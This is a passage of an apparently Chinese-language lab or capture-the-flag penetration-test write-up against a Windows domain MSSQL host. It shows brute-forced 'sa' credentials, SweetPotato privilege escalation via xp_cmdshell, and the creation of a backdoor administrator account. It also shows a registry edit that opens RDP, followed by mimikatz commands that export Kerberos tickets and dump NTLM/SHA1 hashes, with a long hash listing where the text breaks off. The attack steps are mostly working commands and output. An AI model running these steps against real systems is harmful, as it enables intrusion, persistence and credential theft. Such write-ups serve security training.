for user, pwd in success_credentials:
print(f"用户名:{user},密码:{pwd}")
print(f"[*] 成功结果已保存至:{os.path.join(script_dir, 'success.txt')}")
else:
print("没有找到成功登录的凭据。")
print("\n[*] 脚本执行完毕。")
[!] 爆破成功:sa/ElGNkOiC
sweetpotato提权
然后直接按照老套路使用MDUT连接之后用sweetpotato提权

注意第一次上传失败了我们要先激活这个组件才行,然后激活XPCMDSHELL然后进行命令执行
C:/迅雷下载/SweetPotato.exe -a "dir /s /p C:\Users\*flag*"

看起来还是放在老地方
C:/迅雷下载/SweetPotato.exe -a "type C:\Users\Administrator\flag\flag03.txt"

拿下flag3
flag03: flag{ca5fdb60-ca9e-452b-b533-2d6ceeb78360}
然后很明显了这是一个window机器我们添加用户打rdp上去
C:/迅雷下载/SweetPotato.exe -a "net user N1tols1 qwer1234! /add"
C:/迅雷下载/SweetPotato.exe -a "net localgroup administrators N1tols1 /add"
C:/迅雷下载/SweetPotato.exe -a "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f" # 这里是直接改了注册表把rdp全打开了再次参考大佬的打法:https://blog.csdn.net/uuzeray/article/details/141573590
约束委派攻击
学习文章:https://xz.aliyun.com/news/12189#toc-6
在我们把需要的三个工具下载完成之后我们再把代理重新挂上
解压完成之后直接传到我们的靶机上如下
除上述工具之外我们还需要一个Rubeus.exe
开个cmd,首先查看一下我们的信息
systeminfo

发现我们确实在域环境里面但是我们并不是域用户
然后我们就需要管理员权限运行mimikatz 导出MSSQLSERVER的票据 ,如果不是管理员运行是导出不了票据的
privilege::debug
#确保获取 SeDebugPrivilege 和 SYSTEM 权限。
token::elevate
sekurlsa::tickets /export
#这会导出当前内存中的所有 Kerberos 票据(.kirbi 文件),包括 MSSQLSERVER$ 的 TGT。
sekurlsa::msv
#获取 MSSQLSERVER$ 的 NTLM(f8f133bb3214e09e40a51e6606a0773d) 和 SHA1(8d17ff73c15eff336dd43f9a0393e52da871ab7a) 哈希。mimikatz # sekurlsa::msv
Authentication Id : 0 ; 6651944 (00000000:00658028)
Session : RemoteInteractive from 2
User Name : N1tols1
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 14:58:15
SID : S-1-5-21-1403470932-1755135066-2609122076-1027
msv :
[00000003] Primary
* Username : N1tols1
* Domain : MSSQLSERVER
* NTLM : 6912928308e3cda903e6d75bd6091a20
* SHA1 : 4687d6f9b23b55f21825bc5157fe2cbe707c07de
Authentication Id : 0 ; 6620780 (00000000:0065066c)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/7/10 14:58:14
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 64f972e64cad68a5f25daeff6198c16e
* SHA1 : 357ab6e38a95e1cd35f4aba682de14eff99046a6
Authentication Id : 0 ; 272214 (00000000:00042756)
Session : Interactive from 1
User Name : William
Domain : XIAORANG
Logon Server : DC
Logon Time : 2025/7/10 12:46:40
SID : S-1-5-21-2704639352-1689326099-2164665914-1106
msv :
[00000003] Primary
* Username : William
* Domain : XIAORANG
* NTLM : 8853911fd59e8d0a82176e085a2157de
* SHA1 : e4fd18cfd47b9a77836c82283fb560e6f465bc40
* DPAPI : da3fc187c1ff105853ec62c10cddd26b
Authentication Id : 0 ; 233084 (00000000:00038e7c)
Session : Interactive from 0
User Name : MSSQLSERVER17
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1020
msv :
[00000003] Primary
* Username : MSSQLSERVER17
* Domain : MSSQLSERVER
* NTLM : 82fe575c8bb18d01df45eb54d0ebc3b4
* SHA1 : 13b87dcba388982dcc44feeba232bb50aa29c7e9
Authentication Id : 0 ; 232831 (00000000:00038d7f)
Session : Interactive from 0
User Name : MSSQLSERVER14
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1017
msv :
[00000003] Primary
* Username : MSSQLSERVER14
* Domain : MSSQLSERVER
* NTLM : 7c8553b614055d945f8b8c3cf8eae789
* SHA1 : 1efdc2efed20ca503bdefea5aef8aa0ea04c257b
Authentication Id : 0 ; 232586 (00000000:00038c8a)
Session : Interactive from 0
User Name : MSSQLSERVER11
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1014
msv :
[00000003] Primary
* Username : MSSQLSERVER11
* Domain : MSSQLSERVER
* NTLM : cee10216b2126aa1a3f239b8201120ef
* SHA1 : 4867093fc519f7d1e91d80e3790ef8a17a7fdd18
Authentication Id : 0 ; 232341 (00000000:00038b95)
Session : Interactive from 0
User Name : MSSQLSERVER08
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1011
msv :
[00000003] Primary
* Username : MSSQLSERVER08
* Domain : MSSQLSERVER
* NTLM : 465034ebde60dfae889c3e493e1816bf
* SHA1 : c96428917f7c8a15ea0370716dee153842afaf02
Authentication Id : 0 ; 232096 (00000000:00038aa0)
Session : Interactive from 0
User Name : MSSQLSERVER05
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1008
msv :
[00000003] Primary
* Username : MSSQLSERVER05
* Domain : MSSQLSERVER
* NTLM : b552da4a7f732c40ca73c01dfaea7ebc
* SHA1 : 7f041a31e763eed45fb881c7f77831b888c3051d
Authentication Id : 0 ; 231851 (00000000:000389ab)
Session : Interactive from 0
User Name : MSSQLSERVER02
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1005
msv :
[00000003] Primary
* Username : MSSQLSERVER02
* Domain : MSSQLSERVER
* NTLM : 3aa518732551a136003ea41f9599a1ec
* SHA1 : 6f1ed1f677201d998667bd8e3b81cfb52b9a138a
Authentication Id : 0 ; 231745 (00000000:00038941)
Session : Interactive from 0
User Name : MSSQLSERVER01
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1004
msv :
[00000003] Primary
* Username : MSSQLSERVER01
* Domain : MSSQLSERVER
* NTLM : ded5ad90b3d8560838a777039641c673
* SHA1 : a2cd9d2963f29b162847e8a1a2c19d5e0641a162
Authentication Id : 0 ; 95547 (00000000:0001753b)
Session : Service from 0
User Name : SSASTELEMETRY
Domain : NT Service
Logon Server : (null)
Logon Time : 2025/7/10 12:46:13
SID : S-1-5-80-1549978933-2891762758-2075524219-3728768389-1145206490
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 64f972e64cad68a5f25daeff6198c16e
* SHA1 : 357ab6e38a95e1cd35f4aba682de14eff99046a6
Authentication Id : 0 ; 95087 (00000000:0001736f)
Session : Service from 0
User Name : MSSQLServerOLAPService
Domain : NT Service
Logon Server : (null)
Logon Time : 2025/7/10 12:46:13
SID : S-1-5-80-2872255330-672591203-888807865-2791174282-1554802921
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 64f972e64cad68a5f25daeff6198c16e
* SHA1 : 357ab6e38a95e1cd35f4aba682de14eff99046a6
Authentication Id : 0 ; 93270 (00000000:00016c56)
Session : Service from 0
User Name : ReportServer
Domain : NT Service
Logon Server : (null)
Logon Time : 2025/7/10 12:46:13
SID : S-1-5-80-2885764129-887777008-271615777-1616004480-2722851051
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 64f972e64cad68a5f25daeff6198c16e
* SHA1 : 357ab6e38a95e1cd35f4aba682de14eff99046a6
Authentication Id : 0 ; 64075 (00000000:0000fa4b)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/7/10 12:46:12
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : cea3e66a2715c71423e7d3f0ff6cd352
* SHA1 : 6de4e8f192569bbc44ae94f273870635ae878094
Authentication Id : 0 ; 64041 (00000000:0000fa29)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/7/10 12:46:12
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 64f972e64cad68a5f25daeff6198c16e
* SHA1 : 357ab6e38a95e1cd35f4aba682de14eff99046a6
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : MSSQLSERVER$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2025/7/10 12:46:12
SID : S-1-5-20
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 64f972e64cad68a5f25daeff6198c16e
* SHA1 : 357ab6e38a95e1cd35f4aba682de14eff99046a6
Authentication Id : 0 ; 23024 (00000000:000059f0)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2025/7/10 12:45:57
SID :
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 64f972e64cad68a5f25daeff6198c16e
* SHA1 : 357ab6e38a95e1cd35f4aba682de14eff99046a6
Authentication Id : 0 ; 6651915 (00000000:0065800b)
Session : RemoteInteractive from 2
User Name : N1tols1
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 14:58:15
SID : S-1-5-21-1403470932-1755135066-2609122076-1027
msv :
[00000003] Primary
* Username : N1tols1
* Domain : MSSQLSERVER
* NTLM : 6912928308e3cda903e6d75bd6091a20
* SHA1 : 4687d6f9b23b55f21825bc5157fe2cbe707c07de
Authentication Id : 0 ; 6619891 (00000000:006502f3)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/7/10 14:58:14
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 64f972e64cad68a5f25daeff6198c16e
* SHA1 : 357ab6e38a95e1cd35f4aba682de14eff99046a6
Authentication Id : 0 ; 233328 (00000000:00038f70)
Session : Interactive from 0
User Name : MSSQLSERVER20
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1023
msv :
[00000003] Primary
* Username : MSSQLSERVER20
* Domain : MSSQLSERVER
* NTLM : f5c512b9cb3052c5ad35e526d44ba85a
* SHA1 : b09c8d9463c494d36e1a4656c15af8e1a7e4568f
Authentication Id : 0 ; 233246 (00000000:00038f1e)
Session : Interactive from 0
User Name : MSSQLSERVER19
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1022
msv :
[00000003] Primary
* Username : MSSQLSERVER19
* Domain : MSSQLSERVER
* NTLM : 9ce3bb5769303e1258f792792310e33b
* SHA1 : 1a2452c461d89c45f199454f59771f17423e72f9
Authentication Id : 0 ; 233165 (00000000:00038ecd)
Session : Interactive from 0
User Name : MSSQLSERVER18
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1021
msv :
[00000003] Primary
* Username : MSSQLSERVER18
* Domain : MSSQLSERVER
* NTLM : 31de1b5e8995c7f91070f4a409599c50
* SHA1 : 070c0d12760e50812236b5717c75222a206aace8
Authentication Id : 0 ; 233001 (00000000:00038e29)
Session : Interactive from 0
User Name : MSSQLSERVER16
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1019
msv :
[00000003] Primary
* Username : MSSQLSERVER16
* Domain : MSSQLSERVER
* NTLM : 42c0eed1872923f6b60118d9711282a6
* SHA1 : dcf14b63c01e9d5a9d4d9c25d1b2eb6c65c2e3a6
Authentication Id : 0 ; 232920 (00000000:00038dd8)
Session : Interactive from 0
User Name : MSSQLSERVER15
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1018
msv :
[00000003] Primary
* Username : MSSQLSERVER15
* Domain : MSSQLSERVER
* NTLM : 6eeb34930fa71d82a464ce235261effd
* SHA1 : 1dfc6d66d9cfdbaa5fc091fedde9a3387771d09b
Authentication Id : 0 ; 232748 (00000000:00038d2c)
Session : Interactive from 0
User Name : MSSQLSERVER13
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1016
msv :
[00000003] Primary
* Username : MSSQLSERVER13
* Domain : MSSQLSERVER
* NTLM : b808e9a53247721e84cc314c870080c5
* SHA1 : 47a42f4a6eed2b2d90f342416f42e2696052f546
Authentication Id : 0 ; 232667 (00000000:00038cdb)
Session : Interactive from 0
User Name : MSSQLSERVER12
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1015
msv :
[00000003] Primary
* Username : MSSQLSERVER12
* Domain : MSSQLSERVER
* NTLM : 672702a4bd7524269b77dbb6b2e75911
* SHA1 : c7a828609e4912ab752b43deda8351dc1a8ea240
Authentication Id : 0 ; 232503 (00000000:00038c37)
Session : Interactive from 0
User Name : MSSQLSERVER10
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1013
msv :
[00000003] Primary
* Username : MSSQLSERVER10
* Domain : MSSQLSERVER
* NTLM : c3e7aa593081ae1b210547da7d46819b
* SHA1 : 3bf20cfece021438cf86617f5cabc5e7a69038f7
Authentication Id : 0 ; 232422 (00000000:00038be6)
Session : Interactive from 0
User Name : MSSQLSERVER09
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1012
msv :
[00000003] Primary
* Username : MSSQLSERVER09
* Domain : MSSQLSERVER
* NTLM : 2dd7fe93426175a9ff3fa928bcf0eb77
* SHA1 : a34c0482568fc9329f33ccdc1852fab9ef65bcd1
Authentication Id : 0 ; 232258 (00000000:00038b42)
Session : Interactive from 0
User Name : MSSQLSERVER07
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1010
